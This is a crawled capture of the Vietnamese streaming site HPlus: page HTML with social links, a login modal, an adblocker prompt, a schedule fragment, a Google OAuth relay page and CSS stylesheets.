                <li><a href="https://www.youtube.com/c/HplusVn?sub_confirmation=1&app=desktop" target="_blank"><i
                            class="icon-channel i-ch-films"></i> HTVplus</a></li>
                <li><a href="https://www.youtube.com/c/HTV60s?sub_confirmation=1&app=desktop" target="_blank"><i
                            class="icon-channel i-ch-60s"></i> 60 Giây Official</a></li>
                <li>
                    <a href="https://www.youtube.com/@htvcphimHD" target="_blank"><img class="icon-channel"
                            src="https://yt3.googleusercontent.com/iB9HN6zrB2QpBIxOr96SRoYBt40_Rc2VXg4LuOl50DqhvyNhH2T3Pe6T0BWEzztNRBcA0phclw=s160-c-k-c0x00ffffff-no-rj"
                            alt="" /> HTVC Phim HD</a>
                </li>
            </ul>
        </div>
    </li>
    <li class="social-item">
        <div class="icon-wrap white-color">
            <i class="i-fb"></i>
        </div>
        <div class="social-item-inner">
            <ul>
                <li>
                    <a target="_blank" href="https://www.facebook.com/HPlusOfficial"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/icon-fb/fb-hplus.jpg"
                            class="icon-channel" /> HPlus </a>
                </li>
                <li>
                    <a target="_blank" href="https://www.facebook.com/HTVCPhimVietNam"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/icon-fb/fb-phimhd.jpg"
                            class="icon-channel" /> HTVC Phim HD </a>
                </li>
                <li>
                    <a target="_blank" href="https://www.facebook.com/HTVphim"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/icon-fb/fb-films.png"
                            class="icon-channel" /> HTV Films </a>
                </li>
                <li>
                    <a target="_blank" href="https://www.facebook.com/htv.hcm"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/icon-fb/fb1-htv.png"
                            class="icon-channel" /> HTV - Đài truyền hình TP.HCM </a>
                </li>
                <li>
                    <a target="_blank" href="https://www.facebook.com/HTVthethao"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/icon-fb/fb2-htvtt.jpg"
                            class="icon-channel" /> HTV Thể Thao </a>
                </li>
                <li>
                    <a target="_blank" href="https://www.facebook.com/htvcniemvuimoingay"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/icon-fb/fb3-htvc.png"
                            class="icon-channel" /> HTVC </a>
                </li>

                <li>
                    <a target="_blank" href="https://www.facebook.com/htvcphimviet/"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/icon-fb/fb4-htvc-phimviet.jpg"
                            class="icon-channel" /> HTVC Phim
                        Việt</a>
                </li>
            </ul>
        </div>
    </li>

    <li class="social-item">
        <div class="icon-wrap white-color">
            <i class="i-ins"></i>
        </div>
        <div class="social-item-inner">
            <ul>
                <li><a href="https://www.instagram.com/htvc_truyen_hinh_internet/" target="_blank"><i
                            class="icon-channel i-lotus"></i> HTVC - Truyền hình internet</a></li>
            </ul>
        </div>
    </li>

    <li class="social-item">
        <div class="icon-wrap white-color">
            <i class="i-lt"></i>
        </div>
        <div class="social-item-inner">
            <ul>
                <li><a href="https://lotus.vn/w/profile/18057652140582710.htm" target="_blank"><i
                            class="icon-channel i-htv"></i> HTV - Đài truyền hình Tp.HCM</a></li>
                <li><a href="https://lotus.vn/w/profile/18444255300272761.htm" target="_blank"><i
                            class="icon-channel i-lotus"></i> HTVC - Truyền Hình Internet</a></li>
                <li><a href="https://lotus.vn/w/profile/38255494479167649.htm" target="_blank"><i
                            class="icon-channel i-ch-cable"></i> HTVC (Cable TV)</a></li>

            </ul>
        </div>
    </li>

    <li class="social-item">
        <div class="icon-wrap white-color">
            <i class="i-tiktok"></i>
        </div>
        <div class="social-item-inner">
            <ul>
                <li><a href="https://www.tiktok.com/@htvofficial" target="_blank"><i class="icon-channel i-htv"></i> HTV
                        - Đài truyền hình Tp.HCM</a></li>
                <li><a href="https://www.tiktok.com/@htvc.truyenhinh?" target="_blank"><i
                            class="icon-channel i-lotus"></i> HTVC - Truyền hình internet</a></li>
                <li><a href="https://www.tiktok.com/@htvc.tintuc?" target="_blank"><i
                            class="icon-channel i-tiktok-news"></i> HTVC - Tin Tức</a></li>
                <li><a href="https://www.tiktok.com/@htvc.phimtruyen?" target="_blank"><i
                            class="icon-channel i-tiktok-films"></i> HTVC - Phim Truyện</a></li>
                <li><a href="https://www.tiktok.com/@htvthethaoofficial" target="_blank"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/icon-fb/tt-htvtt.jpeg"
                            class="icon-channel" /> HTVC - Phim Truyện</a></li>

            </ul>
        </div>
    </li>

    <li class="social-item">
        <div class="icon-wrap white-color">
            <i class="i-zalo"></i>
        </div>
        <div class="social-item-inner">
            <ul>
                <li>
                    <a target="_blank" href="https://qr.bitly.ac/s/sDImx6xi"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/zalo/htvc-show.jpg"
                            class="icon-channel" /> HTVC Truyền Hình Internet</a>
                </li>
                <li>
                    <a target="_blank" href="https://qr.bitly.ac/s/5DYjXdwR"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/zalo/htvc-films.jpg"
                            class="icon-channel" /> HTVC Phim Truyện</a>
                </li>
                <li>
                    <a target="_blank" href="https://qr.bitly.ac/s/r72Sc2jL"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/zalo/htvc-news.jpg"
                            class="icon-channel" /> HTVC Tin Tức</a>
                </li>
            </ul>
        </div>
    </li>

</ul>
 End Liên kết mạng xã hội -->

<!--<div class="euro_right">
    <a href="http://duaxedap.hplus.com.vn/" target="_blank">
        <img src="http://static.hplus.com.vn/themes/front/images/logoduaxedap2019large.png" />
    </a>
</div>-->
<!--<div class="bl_left v-desktop">
    <a href="https://hplus.com.vn/chuong-vang-vong-co">
        <img src="http://static.hplus.com.vn/themes/front/images/cvvc.gif" />
    </a>
</div>-->
</div><!-- Modal
            ================================================== -->
    <!-- Modal Login -->
    <div class="modal fade modal-login" id="popup-login" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" onclick="" class="close" data-dismiss="modal"><span
                            aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                </div>
                <div class="modal-body">
                    <div class="row">
                        <div class="col-sm-6 bgOr">
                            <span class="sp-h2">Đăng nhập bằng tài khoản Facebook                                <small>(Khuyến khích)</small></span>
                            <p><a href="javascript:void(0);" onclick="fb_login();" class="btn-fa"><img
                                        src="https://static.hplus.com.vn/themes/front/images/bg/btn-fa.png"
                                        class="img-responsive" alt="" /></a></p>

                            
                            <!-- In the callback, you would hide the gSignInWrapper element on a
                              successful sign in -->
                            <a id="gSignInWrapper" href="javascript:void(0);">
                                <div id="customBtn" class="g-signin2" data-onsuccess="onSignIn" data-width="241"
                                    data-height="40" data-theme="dark">
                                    <span class="icon"></span>
                                    <span class="buttonText">Log in with Google</span>
                                </div>
                                <!-- <div id="customBtn" class="customGPlusSignIn">
                                    <span class="icon"></span>
                                    <span class="buttonText">Log in with Google</span>
                                </div> -->
                            </a>
                        </div>
                        <div class="col-sm-6">
                            <form id="frlogin" role="form" action="javascript:void(0);ajaxCheckLogin('frlogin');">
                                <span class="sp-h2">Đăng nhập HPLUS</span>
                                <div class="notice" style="display: none;"></div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="inputEmai"
                                        placeholder="Email của bạn" required>
                                </div>
                                <div class="form-group">
                                    <input type="password" class="form-control" name="inputPassword"
                                        placeholder="Mật khẩu" required>
                                </div>
                                <div class="checkbox">
                                    <label class="text-success">
                                        <input type="checkbox" name="remember"> Duy trì đăng nhập                                    </label>
                                    <a href="https://hplus.com.vn/vi/user/forgot_password"
                                        class="text-primary">Quên mật khẩu?</a>
                                </div>
                                <div class="form-group">
                                    <a class="bt-register"
                                        href="https://hplus.com.vn/vi/user/signup">Đăng ký</a>
                                    <button type="submit"
                                        class="btn btn-primary btn-lg">Đăng nhập</button>
                                </div>
                            </form>
                            <form id="frloginHTVC" role="form"
                                action="javascript:void(0);ajaxCheckLoginHTVC('frloginHTVC');" style="margin-top:100px;">
                                <h2>Đăng nhập mã HTVC</h2>
                                <div class="notice" style="display: none;"></div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="inputhtvc"
                                        placeholder="Mã code khách hàng HTVC" required>
                                </div>
                                <div class="form-group">
                                    <button type="submit"
                                        class="btn btn-primary btn-lg">Đăng nhập</button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
                <!--<div class="modal-footer">
                    Bạn chưa có tài khoản? <a href="https://hplus.com.vn/vi/user/signup" class="text-success">Đăng ký miễn phí</a>
                </div>
				-->
            </div>
        </div>
    </div>
    <script>
        $(document).ready(function() {
            /*$("#frlogin").validate({
                rules: {
                    inputPassword: {
                        required: true,
                        minlength: 6,
                    },
                },
                messages: {
                    inputPassword: {
                        required: "Hãy nhập mật khẩu",
                        minlength: "Mật khẩu ít nhất 6 ký tự"
                    },
                    inputEmai: {
                        required: "Hãy nhập 1 địa chỉ email hợp lệ",
                        email: "Địa chỉ email không hợp lệ"
                    }
                }
            });*/
        });
    </script>
    <!-- # Modal Login -->
<!-- End Modal -->

<!-- Modal Mobile -->
<div class="modal fade modal-login" id="popup-mobile" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" onclick="" class="close" data-dismiss="modal"><span
                        aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
            </div>
            <div class="modal-body">
                <div class="block_popup_mobile"
                    style="background:url('https://static.hplus.com.vn/themes/front/images/bg_phone.png');height:320px;width:310px;">
                    <p style="padding-top:96px; padding-right:10px;">
                        <a href="javascript:void(0);" class="close" data-dismiss="modal" style="opacity: 1;">
                            <img src="https://static.hplus.com.vn/themes/front/images/click.png" />
                        </a>
                    </p>
                    <p style="padding-top:65px; padding-right:10px;">
                        <a href="https://itunes.apple.com/us/app/hplus/id984464040?ls=1&mt=8" class="close"
                            style="opacity: 1;">
                            <img src="https://static.hplus.com.vn/themes/front/images/download_ios.png" />
                        </a>
                    </p>
                    <p style="padding-top:65px; padding-right:10px;">
                        <a href="https://play.google.com/store/apps/details?id=com.hplus&hl=en" class="close"
                            style="opacity: 1;">
                            <img src="https://static.hplus.com.vn/themes/front/images/download_android.png" />
                        </a>
                    </p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal Mobile -->

<!-- Modal Quốc gia -->
<div class="modal fade modal-login" id="popup-country" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <a href="https://hplus.com.vn/" style="float:left"><img
                    src="https://static.hplus.com.vn/themes/front/images/logo_hplus.png" height="50"> </a>
            <div class="modal-header">
                <button type="button" onclick="" class="close" data-dismiss="modal"><span
                        aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
            </div>
            <div class="modal-body">
                <span class="sp-h2" style="text-align:center;margin-bottom:10px;margin-left:0px;width:710px;">THÔNG
                    BÁO</span>
                <h3 style="text-align:center;">Dịch vụ này hiện chỉ được phục vụ tại Việt Nam.<br />
                    Chúc Quý khách có những trải nghiệm thú vị cùng HPLUS!</h3>
            </div>
        </div>
    </div>
</div>
<!-- End Modal Quốc gia -->

<script>
    if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
        var msViewportStyle = document.createElement('style')
        msViewportStyle.appendChild(
            document.createTextNode(
                '@-ms-viewport{width:auto!important}'
            )
        )
        document.querySelector('head').appendChild(msViewportStyle)
    }
</script>

    <div style="Z-index:99999;display:none; position: fixed;left: 0;right: 0;margin-left: auto;margin-right: auto;top:30%;"
        class="" id="channel-alert">
        <p>Vui lòng gỡ bỏ các phần mềm chặn quảng cáo để tiếp tục sử dụng dịch vụ của Hplus</p><a
            href="javascript:void(0);" onclick="$('#channel-alert').remove();">Đồng Ý</a>
    </div>
    <div style="left:0;top:0;Z-index:1120;opacity:0.8;display:none; width:100%;height:100%;position:fixed;background:#000;"
        class="overlay_adblock"></div>


    <script type="text/javascript">
        if (modules == 'user' || modules == 'package') {
            display_ads = 0;
        }
        
        //display_ads=0;
    </script>

    <style>
        #AbdMPopup {
            Z-index: 99999;
            position: absolute;
            left: 0px;
            bottom: 0px;
        }

        /*.snap-content{background: url('http://static.hplus.com.vn/themes/front/images/bg/bg_newyear.png') no-repeat center 60px fixed;}
			.snap-content{background: url('http://static.hplus.com.vn/themes/front/images/bg/Halloween_BG.png') no-repeat center 0px fixed;background-position:bottom;}
			.page-title h2, .page-title h1, .page-title h1{background: #3069af url(http://static.hplus.com.vn/themes/front/images/bg-block-title-halloween.gif) repeat-x top left !important}
			#footer{background: #3069af url(http://static.hplus.com.vn/themes/front/images/bg-footer-halloween.gif) repeat top left;}*/
		.blackwhite {
            filter: grayscale(100%);
        }
    </style>


    <script type="text/javascript">
        $(document).ready(function() {
            $('.tooltips').tooltipster({
                interactive: true,
                //position: 'followMe',
                position: 'right',
                offsetY: -100,
                offsetX: 0,
                touchDevices: false,
                delay: 0,
                positionTracker: true,
            });

            $(".livetv").removeAttr("style");
        });
    </script>
    <link rel="stylesheet" href="https://static.hplus.com.vn/themes/front/css/less/jquery.mCustomScrollbar.css" />
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/owl.carousel.js" defer></script>
    <script type="text/javascript"
        src="https://static.hplus.com.vn/themes/front/scripts/plugin/jquery.mCustomScrollbar.concat.min.js" defer>
    </script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/plugin/snap.min.js" defer>
    </script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/plugin/main.js" defer></script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/jquery.tooltipster.js"></script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/plugin/bootstrap.min.js" defer>
    </script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/jquery.validate.min.js" defer>
    </script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/fontsmoothie.min.js" defer>
    </script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/yt_libs.js?v=110604" defer>
    </script>
    <!-- <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/fb_libs.js?v=0909" defer> -->
    </script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/gplus.js"></script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/jquery.nicescroll.js" defer>
    </script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/ads.js"></script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/jquery.countdown.js" defer>
    </script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/lightslider.js" defer></script>
    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/nivo/jquery.nivo.slider.js"></script>

    <script type="text/javascript" src="https://static.hplus.com.vn/themes/front/scripts/scrolltopcontrol.js" defer>
    </script>


    <script>
        $(document).ready(function() {
            if (document.documentElement.clientWidth > 767) {
                //$('.snap-content').snowfall({image :"http://static.hplus.com.vn/themes/front/images/noel/snow.gif", minSize: 5, maxSize:15,flakeCount : 25, maxSpeed : 5});
                //$("#block_load_ajax").css("max-height", "190px");
                $('#slider').nivoSlider({
                    controlNavThumbs: true,
                });
            } else {
                $(".objVideo").css('float', 'none');
                $("#section-tab-100").removeAttr('style');
                $(".ads300x250").remove();
                $(".datagrid table tbody td").css('font-size', '10px');
                $("#bottombar").remove();
                $('#slider').nivoSlider({
                    controlNavThumbs: false,
                });
            }
            setTimeout(function() {
                if (window.canRunAds === undefined) {
                    // adblocker phát hiện, chương trình dự phòng 
                    $('.overlay_adblock').fadeIn(1);
                    setTimeout(function() {
                        $('#channel-alert').fadeIn(1);
                    }, 300);
                }
            }, 2000);
            var isMobile_popup = /Android|webOS|iPhone|iPad|iPod|OperaMini/i.test(navigator.userAgent);
            if (isMobile_popup) {
                $(".dl_mobile").css('display', 'block');
            }
            /*
            var vn = "";
            if(vn == 0){
            	 $("#popup-country").modal("show");
            }
            */
            /*var ss_site = sessionStorage.getItem('SS_SITE');
            if (ss_site == null) {
                var d = new Date();
                var n = d.getTime();
                sessionStorage.setItem('SS_SITE', n);
                if (isMobile_popup) {
                    $("#popup-mobile").modal("show");
                }
                } */


        });
    </script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hplus.com.vn/content/ajax_schedule/
body_size: 418
content:
<style>
.lps{color:#00496B;border:1px solid #E1EEF4;}
.lps_1{background-color:#cfd5ea}
.lps_2{background-color:#e9ebf5}
</style>
<label class="lbl_sch">
<select id="schedule" onchange="showSchedule(this.value)">
    <option value="0" selected='selected'>20-01-2026</option>
    <option value="1" >21-01-2026</option>
    <option value="2" >22-01-2026</option>
    <option value="3" >23-01-2026</option>
    <option value="4" >24-01-2026</option>
    <option value="5" >25-01-2026</option>
    <option value="6" >26-01-2026</option>
    <option value="7" >27-01-2026</option>
</select>
</label>
<div class="content-inner mScroll default-skin" style="height:435px;margin-top:0px;">
    </div>
<script>
    $(document).ready(function () {
        if ($(".mScroll").length > 0) {
            $(".mScroll").mCustomScrollbar({theme: "inset-2-dark"});
        }
    });
</script>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhplus.com.vn&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="-byN4g9_Dp9wy1BJMmSYwg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="-byN4g9_Dp9wy1BJMmSYwg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.hplus.com.vn/themes/front/css/reset.css
body_size: 888
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
    display: block;
}

body {
    line-height: 1;
	color: #000;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after,q:before, q:after {
    content: '';
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}
a {
	text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://static.hplus.com.vn/themes/front/css/style.css?v=12
body_size: 52414
content:
@charset "utf-8";
@-ms-viewport {
	width: device-width;
}
@font-face {
	font-family: "utm_bebasregular";
	src: url("../fonts/utm_bebas-webfont.eot");
	src: url("../fonts/utm_bebas-webfont.eot?#iefix")
			format("embedded-opentype"),
		url("../fonts/utm_bebas-webfont.woff") format("woff"),
		url("../fonts/utm_bebas-webfont.ttf") format("truetype"),
		url("../fonts/utm_bebas-webfont.svg#utm_bebasregular") format("svg");
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: "SFProDisplay-Regular";
	src: url("/fonts/SF-UI-Display-Regular.ttf");
}
body {
	background: #f4f4f4;
	font-family: "Open Sans", sans-serif;
	font-size: 14px;
	line-height: 20px;
	width: 100%;
	height: auto;
	position: relative;
}
#sticky-logo .logo {
	position: absolute;
	z-index: 1000;
	background: #fff;
	width: 15%;
	height: 0;
	padding: 0 0 15% 0;
}
#sticky-logo .logo a {
	display: block;
	margin: 5%;
	width: 90%;
	height: 0;
	padding: 0 0 90% 0;
	background-image: url("../images/blogo.png");
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
}
#sticky-header {
	height: 80px;
	position: fixed;
	background: #fff;
	z-index: 1039;
	top: 0;
	left: 0;
	right: 0;
	display: inline-block;
	zoom: 1;
}
#sticky-header .container {
	position: relative;
	height: 52px;
}
#sticky-header .logo {
	height: 50px;
	width: 148px;
	margin: 5px 10px 0 0;
	float: left;
	padding: 5px;
}
#sticky-header .logo a {
	display: block;
	width: 100%;
	height: 100%;
}
#sticky-header .navbar-toggle .icon-bar {
	width: 100%;
	height: 5px;
	border-radius: 5px;
	background-color: #fff;
}
#section-menu {
	width: auto;
	float: right;
}
#section-menu button {
	display: none;
	float: right;
	width: 50px;
	height: 50px;
	border: none;
	cursor: pointer;
	background: transparent;
	border-left: 1px solid #dfdfdf;
	font-weight: 700;
	font-size: 20px;
}
#section-menu button:hover,
#section-menu button.active {
	color: #3069af;
}
#sticky-header .navbar-toggle:hover .icon-bar {
	background-color: #3069af !important;
}
#menu-section-menu,
#menu-section-menu.active {
	display: block;
}
#menu-section-menu > li {
	float: left;
}
#menu-section-menu > li:hover > .sub-menu {
	display: block;
	position: relative;
}
#menu-section-menu > li > a {
	font-family: "Open Sans Condensed";
	font-size: 30px;
	color: #3069af;
	display: block;
	padding: 21px 15px 19px;
	text-align: center;
	border-left: 1px solid #dfdfdf;
	cursor: pointer;
}
#menu-section-menu > li > a:hover {
	color: #333;
}
#menu-section-menu > li .sub-menu {
	display: none;
}
#menu-section-menu > li .sub-menu.active {
	display: block;
}
#menu-section-menu > li .sub-menu ul {
	background: #fff;
	border: 1px solid #dfdfdf;
	border-bottom: none;
	position: absolute;
	right: 0;
}
#menu-section-menu > li .sub-menu ul li {
}
#menu-section-menu > li .sub-menu ul li a {
	border-bottom: 1px solid #dfdfdf;
	color: #333;
	display: block;
	font-family: "Open Sans Condensed";
	text-align: center;
	font-size: 20px;
	padding: 10px 20px;
	min-width: 200px;
}
#menu-section-menu > li .sub-menu ul li a:hover {
	color: #3069af;
}
#section-slider {
	padding: 110px 0 0;
	margin: 0 0 30px;
	position: relative;
}
.slider-item {
	width: 100%;
	position: relative;
}
.slider-item .item-content {
	position: absolute;
	top: 30px;
	left: 17%;
	background: rgba(0, 0, 0, 0.7);
	color: #fff;
	padding: 20px;
	width: 25%;
	max-height: 100%;
	opacity: 0;
	transition: opacity 0.3s;
}
.slider-item .item-content h2 {
	text-transform: uppercase;
	font-family: "Open Sans";
	font-size: 20px;
	font-weight: bold;
}
.slider-item img {
	width: 100%;
}
#section-full-img {
	width: 100%;
	margin: 0 0 30px;
}
#section-full-img.home {
	padding: 60px 0 0;
}
#section-full-img img {
	width: 100%;
}
#section-full-img .bg-wrapper {
	background-position: center;
}
#section-full-img .content-wrapper {
	text-align: center;
	width: 100%;
	padding: 40px 0 50px;
}
#section-full-img h1 {
	color: #fff;
	font-family: "Source Sans Pro", sans-serif;
	font-size: 28px;
	font-weight: 700;
	line-height: 30px;
	margin: 0 0 10px;
}
#section-full-img p {
	color: #fff;
	font-size: 12px;
	margin: 0 0 40px;
}
#section-full-img a {
	border: 3px solid #fff;
	color: #fff;
	font-size: 20px;
	line-height: 26px;
	padding: 10px 15px;
	text-transform: uppercase;
	width: 130px;
}
#section-full-img a:hover {
	border-color: #3069af;
	color: #3069af;
}
#section-intro-type {
	position: relative;
}
#section-intro-type ul li {
	float: left;
	width: 24%;
	margin: 0 1.33333% 20px 0;
}
#section-intro-type ul li:last-child {
	margin: 0 0 20px 0;
}
#section-intro-type ul li .box-image {
	width: 100%;
	border: 5px solid #3069af;
}
#section-intro-type ul li .box-image a {
	background-size: cover;
	background-position: center bottom;
	width: 100%;
	height: 0;
	padding: 0 0 100% 0;
	display: block;
	overflow: hidden;
	background-repeat: no-repeat;
}
#section-intro-type ul li .box-image a:hover {
	background-position: center top;
}
#section-intro-type ul li h1 {
	width: 100%;
	text-align: center;
	display: block;
	color: #fff;
	font-family: "Open Sans Condensed";
	font-size: 48px;
	height: 50px;
	line-height: 50px;
	background: #3069af;
}
#section-intro-type ul li h4 {
	text-transform: uppercase;
	display: block;
	width: 100%;
	text-align: center;
	padding: 10px 0 5px;
	font-family: "Open Sans Condensed";
	font-size: 26px;
	line-height: 28px;
}
#section-intro-type ul li p {
	font-size: 14px;
	line-height: 20px;
}
/*.section-articles { margin: 0 0 10px; }*/
.section-articles.view .articles,
.section-articles.listen .articles {
	margin-bottom: 25px;
}
.section-articles .articles nav {
	/*border-bottom: 1px solid #3069af;*/
	position: relative;
	height: 51px;
}
.section-articles .articles nav li {
	display: inline-block;
	margin: 0 0 0 10px;
}
.section-articles .articles nav li a {
	color: #dfdfdf;
	display: block;
	font-family: "Open Sans Condensed";
	font-size: 28px;
	padding: 8px 30px;
	border: 1px solid #dfdfdf;
	border-bottom: none;
	height: 30px;
	line-height: 22px;
}
.section-articles .articles nav li a:hover,
.section-articles .articles nav li a.active {
	color: #3069af; /*border: 1px solid #3069af; border-bottom: 1px solid #F4F4F4; border-top: 3px solid #3069af;*/
	padding-bottom: 10px;
	cursor: pointer;
}
.section-articles .articles .content-inner section {
	display: none;
}
.section-articles .articles .content-inner section.active {
	display: block;
}
.section-articles .articles .content-inner section .row-wrapper {
	/*border-bottom: 1px solid #3069af; border-right: 1px solid #3069af;*/
	display: table;
	width: 100%;
}
.section-articles .articles .content-inner section .panel-wrapper {
	width: 33.3333%; /*border-left: 1px solid #3069af;*/
	display: inline-block;
	position: relative;
}
.section-articles .articles .content-inner section.view .panel-wrapper {
	width: 233px;
}
.section-category .articles .content-inner section.view .panel-wrapper {
	width: 25%;
}
.section-genre .articles .content-inner section.view .panel-wrapper {
	width: 25%;
}
.fade-in-image {
	animation: fadeIn 3s;
}
@keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
.section-articles .articles .content-inner section.listen .panel-wrapper {
	width: 20%;
}
.section-articles .articles .content-inner section.group .panel-wrapper {
	width: 16.6666%;
}
.section-articles .articles .content-inner section.group .panel-wrapper.active {
}
.section-articles .articles .content-inner section .panel-wrapper .panel {
	width: auto;
	padding: 4px 4px;
}
.section-articles .articles .content-inner section.group .panel-wrapper .panel {
	padding: 10px;
	/* position: absolute; */
}
.block-eps .row-wrapper {
	height: 220px;
}
.section-articles
	.articles
	.content-inner
	section.group
	.panel-wrapper.active
	.panel {
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper {
	position: relative;
	border-radius: 5px;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper
	a {
	background-position: center bottom;
	background-size: cover;
	display: block;
	height: 0;
	width: 100%;
}
.section-articles
	.articles
	.content-inner
	section.view
	.panel-wrapper
	.image-wrapper
	a {
	padding: 0 0 56.25%;
}
.section-articles
	.articles
	.content-inner
	section.listen
	.panel-wrapper
	.image-wrapper
	a {
	padding: 0 0 100%;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper
	a
	span {
	background: #3069af;
	color: #fff;
	font-size: 16px;
	font-weight: 700;
	padding: 5px 10px;
	position: absolute;
	text-transform: uppercase;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper
	a
	span.free {
	top: 10px;
	left: 0;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper
	a
	span.cat {
	bottom: 10px;
	right: 0;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper
	a
	span.subcat {
	bottom: 10px;
	left: 0;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	span.btn-price {
	top: 35px;
	left: 0px;
	position: absolute;
	z-index: 99;
	display: none;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	span.btn-packages {
	top: 78px;
	left: 0px;
	position: absolute;
	z-index: 99;
	display: none;
}
.section-articles .articles .content-inner section .panel-wrapper:hover span {
	display: block;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper
	a:hover {
	background-position: center top;
	color: white;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper
	a {
	background-position: center top;
}
.section-articles .articles .content-inner section .panel-wrapper h3 {
	padding: 4px 0;
}
.section-articles .articles .content-inner section.group .panel-wrapper h3 {
	padding: 5px 0;
}
.section-articles .articles .content-inner section .panel-wrapper h3 a {
	color: #333333;
	display: block;
	font-size: 28px; /*font-weight: 700;*/
	letter-spacing: -1px;
	line-height: 20px;
	font-family: "Source Sans Pro", sans-serif;
}
.section-articles .articles .content-inner section.group .panel-wrapper h3 a {
	font-size: 18px;
}
.section-articles
	.articles
	.content-inner
	section.group
	.panel-wrapper.active
	h3
	a {
}
.section-articles .articles .content-inner section .panel-wrapper h3 a:hover {
	color: #3069af;
}
/* .section-articles.provider .articles .content-inner section { border-top: 1px solid #3069af; } */
#section-large-video {
	padding: 85px 0 0;
	margin: 0 0 30px;
}

.slider-body {
	padding-bottom: 56.25%;
	overflow: hidden;
	position: relative;
	z-index: 10;
}
.slider-body div#video-player {
	width: 100%;
	position: absolute;
	z-index: 1;
}
.slider-body div#video-player img {
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
}
/*.slider-body video{z-index:1 !important;}*/

#video-player .video-overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 2;
}
